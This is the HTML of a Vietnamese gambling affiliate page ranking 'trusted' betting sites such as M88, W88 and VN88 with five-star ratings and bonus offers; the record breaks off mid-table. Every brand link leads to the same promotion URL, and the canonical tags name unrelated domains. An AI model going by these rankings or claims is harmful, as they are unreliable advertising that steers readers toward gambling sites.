100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(body){margin:0}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-constrained > .aligncenter:not(#_#_#_#_#_#_#_){margin-left:auto;margin-right:auto}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)):not(#_#_#_#_#_#_#_){margin-left:auto;margin-right:auto}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:none}.has-alert-color:not(#_#_#_#_#_#_#_){color:var(--wp--preset--color--alert)}.wp-elements-972e2a0c265a232d05ea3f1e9be256a5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--alert)}.wp-elements-4df2c61b26d1633cf9363263f76bf326 a:where(:not(.wp-element-button)){color:#447014}.wp-elements-1070c4b6ba751422299b19da7d036390 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--alert)}.amp-wp-d0becc3:not(#_#_#_#_#_){border-radius:99px}.amp-wp-3dd9b4c:not(#_#_#_#_#_){font-size:15px}.amp-wp-fa707f0:not(#_#_#_#_#_){font-size:15px;font-weight:700;font-family:"Arial",sans-serif;color:#fff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#f00;box-shadow:0px 0px 8px 2px #efff00;display:inline-block}.amp-wp-46ada74:not(#_#_#_#_#_){font-size:15px;font-weight:700;font-family:"Arial",sans-serif;color:#fff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,.2);display:inline-block}.amp-wp-b90ac34:not(#_#_#_#_#_){font-size:15px;font-weight:700;font-family:"Arial",sans-serif;color:#fff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#14b581;box-shadow:2px 2px 6px rgba(0,0,0,.2);display:inline-block}.amp-wp-52e27d7:not(#_#_#_#_#_){border-radius:10px}.amp-wp-32520e5:not(#_#_#_#_#_){color:#2b0a0a;font-size:22px;font-weight:bold}.amp-wp-043cdae:not(#_#_#_#_#_){font-weight:bold}.amp-wp-f078485:not(#_#_#_#_#_){color:#e11414;font-size:22px;font-weight:bold}.amp-wp-264268e:not(#_#_#_#_#_){display:inline-block;background-color:#1e8f4b;color:white;font-weight:bold;padding:12px 24px;border-radius:50px;text-decoration:none;font-size:16px;box-shadow:0px 4px 10px rgba(0,0,0,.2)}.amp-wp-cc4b53b:not(#_#_#_#_#_){display:inline-block;background-color:#2b0a0a;color:white;font-weight:bold;padding:12px 24px;border-radius:50px;text-decoration:none;font-size:16px;box-shadow:0px 4px 10px rgba(0,0,0,.2)}.amp-wp-6e12351:not(#_#_#_#_#_){color:#447014}.amp-wp-f1a7908:not(#_#_#_#_#_){font-weight:bold;text-decoration:underline}.amp-wp-7c996d5:not(#_#_#_#_#_){font-size:26px}.amp-wp-66d89d2:not(#_#_#_#_#_){width:200px;height:auto;display:inline-block;margin:10px auto 0}.amp-wp-6c3ca25:not(#_#_#_#_#_){font-size:14px}
/*# sourceURL=amp-custom.css */</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"/","url":"/","name":"Top 10+ Nhà Cái Uy Tín Nhất Việt Nam 12/2025 - Đăng Ký \u0026 Nhận Thưởng Chính Chủ","isPartOf":{"@id":"/#website"},"about":{"@id":"/#organization"},"primaryImageOfPage":{"@id":"/#primaryimage"},"image":{"@id":"/#primaryimage"},"thumbnailUrl":"/tp/2/static/picture/m88.jpg","datePublished":"2025-08-14T12:52:29+00:00","dateModified":"2025-12-04T13:27:58+00:00","description":"Top 10 nhà cái uy tín 2025 tại Việt Nam ( cập nhật [mm]/[year] ) - M88, W88, FUN88, BK8… Cá cược thể thao, casino, nạp rút nhanh, khuyến mãi lớn.","breadcrumb":{"@id":"/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"/#primaryimage","url":"/tp/2/static/picture/m88.jpg","contentUrl":"/tp/2/static/picture/m88.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Nhà Cái Uy Tín","description":"Nhà Cái Uy Tín","publisher":{"@id":"/#organization"},"alternateName":"Nhà Cái Uy Tín","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"/#organization","name":"Nhà Cái Uy Tín","alternateName":"Nhà Cái Uy Tín","url":"/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"/#/schema/logo/image/","url":"/tp/2/static/picture/cropped-nha-cai-uy-tin-favicon.png","contentUrl":"/tp/2/static/picture/cropped-nha-cai-uy-tin-favicon.png","width":512,"height":512,"caption":"Nhà Cái Uy Tín"},"image":{"@id":"/#/schema/logo/image/"}}]}</script><link rel="shortlink" href="https://vsbet94.com/promotion"><link rel="apple-touch-icon" href="/tp/2/static/picture/cropped-nha-cai-uy-tin-favicon-180x180.png"><title>Top 10+ Nhà Cái Uy Tín Nhất Việt Nam 12/2025 - Đăng Ký &amp; Nhận Thưởng Chính Chủ</title>
<link rel="canonical" href="https://sugarx-world.net/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://sugarx-world.net/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://parabellumjiujitsu.com/vi-vn/"/>

</head>
<body class="home wp-singular page-template-default page page-id-8 wp-theme-flatsome header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle page-template-blank-title-center page-template-blank-title-center-php">
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>
<div id="wrapper">
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><amp-img src="/tp/2/static/picture/w88-banner.jpg" alt="W88 khuyến mãi thưởng chào mừng" width="728" height="90" class="amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img src="/tp/2/static/picture/w88-banner.jpg" alt="W88 khuyến mãi thưởng chào mừng" width="728" height="90"></noscript></amp-img></a>
</li>          </ul>
      </div>
      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><amp-anim src="/tp/2/static/picture/M88_468x90.gif" alt="M88 khuyến mãi 150% thưởng chào mừng" width="468" height="90" class="amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img src="/tp/2/static/picture/M88_468x90.gif" alt="M88 khuyến mãi 150% thưởng chào mừng" width="468" height="90"></noscript></amp-anim>
</a>
</li>          </ul>
      </div>
            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><amp-anim src="/tp/2/static/picture/M88_468x90.gif" alt="M88 khuyến mãi 150% thưởng chào mừng" width="468" height="90" class="amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img src="/tp/2/static/picture/M88_468x90.gif" alt="M88 khuyến mãi 150% thưởng chào mừng" width="468" height="90"></noscript></amp-anim>
</a>
</li>          </ul>
      </div>
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
          <div id="logo" class="flex-col logo">
<a href="" title="Nhà Cái Uy Tín - Nhà Cái Uy Tín" rel="home">
		<amp-img width="1020" height="680" src="/tp/2/static/picture/top-nha-cai-uy-tin-1024x683.png" class="header_logo header-logo amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" alt="Nhà Cái Uy Tín" layout="intrinsic" data-hero-candidate="" data-hero i-amphtml-ssr i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><img class="i-amphtml-fill-content i-amphtml-replaced-content" decoding="async" alt="Nhà Cái Uy Tín" src="/tp/2/static/picture/top-nha-cai-uy-tin-1024x683.png"></amp-img><amp-img width="1020" height="680" src="/tp/2/static/picture/top-nha-cai-uy-tin-1024x683.png" class="header-logo-dark amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" alt="Nhà Cái Uy Tín" layout="intrinsic" data-hero-candidate="" data-hero i-amphtml-ssr i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><img class="i-amphtml-fill-content i-amphtml-replaced-content" decoding="async" alt="Nhà Cái Uy Tín" src="/tp/2/static/picture/top-nha-cai-uy-tin-1024x683.png"></amp-img></a>
          </div>
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		  <i class="icon-menu"></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-tabs nav-size-large nav-spacing-large">
              <li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-127 active menu-item-design-default"><a href="" aria-current="page" class="nav-top-link">Nhà Cái Uy Tín</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128 menu-item-design-default"><a href="/top-nha-cai/" class="nav-top-link">Top Nhà Cái</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176 menu-item-design-default"><a href="/review-nha-cai/" class="nav-top-link">Review Nhà Cái</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249 menu-item-design-default"><a href="/huong-dan-ca-cuoc/" class="nav-top-link">Hướng Dẫn Cá Cược</a></li>
            </ul>
          </div>
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-tabs nav-size-large nav-spacing-large">
                          </ul>
          </div>
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>
      </div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">
                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="html custom html_topbar_left"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><amp-anim src="/tp/2/static/picture/FUN88_498x60.gif" alt="FUN88 khuyến mãi thưởng nóng casino" width="498" height="60" class="amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img src="/tp/2/static/picture/FUN88_498x60.gif" alt="FUN88 khuyến mãi thưởng nóng casino" width="498" height="60"></noscript></amp-anim></a>
</li>                </ul>
            </div>
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="https://vsbet94.com/promotion" target="_blank" class="button primary amp-wp-d0becc3" rel="nofollow noopener" data-amp-original-style="border-radius:99px;">
		<span>Chơi ngay</span>
	</a>
	</div>
</li>
              </ul>
            </div>
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_topbar_left"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><amp-anim src="/tp/2/static/picture/FUN88_498x60.gif" alt="FUN88 khuyến mãi thưởng nóng casino" width="498" height="60" class="amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img src="/tp/2/static/picture/FUN88_498x60.gif" alt="FUN88 khuyến mãi thưởng nóng casino" width="498" height="60"></noscript></amp-anim></a>
</li>                  </ul>
              </div>
    </div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
	<main id="main" class="">
<div class="row page-wrapper">
	<div id="content" class="large-12 col" role="main">
									<header class="entry-header text-center">
							<h1 class="entry-title">Top 10+ Nhà Cái Uy Tín Hàng Đầu Việt Nam 12/2025 – Đăng Ký &amp; Nhận Đến 100% Khuyến Mãi</h1>
							<div class="is-divider medium"></div>
						</header>
						<div class="entry-content">
<p>Bạn đang tìm kiếm một nhà cái online không chỉ an toàn mà còn có nhiều ưu đãi khủng? Danh sách top 10+ <strong><a href="">nhà cái uy tín</a></strong> dưới đây chính là câu trả lời hoàn hảo cho bạn. Không chỉ đảm bảo tỷ lệ cược cao, bảo mật tuyệt đối, những cái tên đình đám dưới đây <em>FUN88, 12BET, BK8, 188BET, JBO, BJ88, WE88</em>…còn mang lại các chương trình ưu đãi thành viên cực khủng với các điều kiện dễ thực hiện. Cùng khám phá xem đâu là lựa chọn hoàn hảo nhất.</p>
<p class="has-alert-color has-text-color has-link-color wp-elements-972e2a0c265a232d05ea3f1e9be256a5 amp-wp-3dd9b4c" data-amp-original-style="font-size:15px"><em>***Bảng xếp hạng &amp; đánh giá top nhà cái uy tín được gauge.uk.com cập nhật ngày Tháng 12 15, 2025.</em></p>
<p class="has-text-align-right amp-wp-3dd9b4c" data-amp-original-style="font-size:15px"><strong>Tác giả</strong>: Thịnh Phạm</p>
<table id="tablepress-1" class="tablepress tablepress-id-1 tablepress-responsive tablepress-responsive-stack-headers tablepress-responsive-stack-phone">
<tbody>
<tr class="row-1">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#ff0000;box-shadow:0px 0px 8px 2px #efff00;display:inline-block;" class="amp-wp-fa707f0">1</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/Nha-Cai-M88.png" alt="M88" width="150" height="150" class="alignnone size-full wp-image-95 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" src="/tp/2/static/picture/Nha-Cai-M88.png" alt="M88" width="150" height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">M88</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Nhà cái uy tín hàng đầu châu Á</span><br>
<br>
☆ Thưởng chào mừng lên đến 5888K<br>
☆ Hoàn trả cược không giới hạn</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">Bảo hiểm cược thua đến 288K</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào M88</a><br>
</td>
</tr>
<tr class="row-2">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#14b581;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-b90ac34">2</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/Nha-Cai-W88.com_.jpg" alt="W88" width="150" height="150" class="alignnone size-full wp-image-199 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" src="/tp/2/static/picture/Nha-Cai-W88.com_.jpg" alt="W88" width="150" height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">W88</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Nhà cái thể thao tặng tiền miễn phí</span><br>
<br>
☆ Thưởng 100% cho thành viên mới lên đến 6150K<br>
☆ Gửi tiền lần đầu nhận ngay 50K<br>
</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">Nhận ngay 90K khi xác thực tài khoản</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào W88</a><br>
</td>
</tr>
<tr class="row-3">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#14b581;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-b90ac34">3</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/vn88-150x150-1.png" alt="vn88" width="150" height="150" class="alignnone size-full wp-image-381 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" src="/tp/2/static/picture/vn88-150x150-1.png" alt="vn88" width="150" height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">VN88</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Nhà cái thể thao, đá gà trực tiếp No.1 châu Á</span><br>
<br>
☆ Tặng cược thủ mới 10K Giftcode<br>
☆ Thưởng gửi tiền tới 150 triệu đồng<br>
</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">100% thưởng thành viên mới tới 6.150K</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào VN88</a><br>
</td>
</tr>
<tr class="row-4">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#14b581;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-b90ac34">4</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/150x150.png" alt="We88" width="150" height="150" class="alignnone size-full wp-image-117 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" src="/tp/2/static/picture/150x150.png" alt="We88" width="150" height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">We88</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Top nhà cái tặng tiền uy tín</span><br>
<br>
☆ Thưởng chào mừng 100% mọi sảnh cược<br>
☆ Thưởng nóng 100K ngay khi xác thực tài khoản<br>
</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">Nạp tiền nhận ngay Mega Jackpot lên đến 15 triệu</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào We88</a><br>
</td>
</tr>
<tr class="row-5">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-46ada74">5</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/b9casino-logo-150.png" alt="b9casino" width="150" height="150" class="alignnone size-full wp-image-401 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" src="/tp/2/static/picture/b9casino-logo-150.png" alt="b9casino" width="150" height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">B9Casino</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Top casino uy tín nhất hiện nay</span><br>
<br>
☆ Thưởng chào mừng 100% lên đến 2.000.000 VNĐ<br>
☆ Hỗ trợ 1-kèm-1 với quản gia B9 Robot Butler<br>
☆ Thưởng tối đa 2.000.000 VNĐ</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">Thưởng chào mừng 100% lên đến 2.000.000 VNĐ</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào B9Casino</a><br>
</td>
</tr>
<tr class="row-6">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#14b581;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-b90ac34">6</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/Nha-Cai-JBO.png" alt="JBO" width="150" height="150" class="alignnone size-full wp-image-109 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" src="/tp/2/static/picture/Nha-Cai-JBO.png" alt="JBO" width="150" 